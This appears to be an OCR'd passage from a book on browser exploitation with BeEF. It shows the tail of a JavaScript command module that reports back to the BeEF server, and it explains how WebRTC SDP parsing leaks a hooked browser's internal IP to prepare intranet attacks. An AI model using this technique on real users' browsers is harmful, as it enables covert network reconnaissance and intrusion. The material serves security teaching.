
}
})(); else { // Browser doesn't support RTCPeerConnection
beef.net.send('<%= @command_url %>', <%= @command_id %>,
"Browser doesn't appear to support RTCPeerConnection");
}
This code first creates an RTCPeerConnection object called rtc. This
then has a handler associated to it for when an ICE candidate is
detected. The code subsequently creates an SDP offer, which
constructs an SDP that would normally be submitted to a peer
through a relay server. However, because none are set, the requests
are contained. The SDP string is then parsed to extract the internal IP
address.
With this detailed information, any further attacks against the intranet
can be more targeted and accurate. However, if Java or WebRTC is
not available, all is not lost! You still have ways to analyze potential
internal IP ranges.
Identifying the Hooked Browser’s Subnet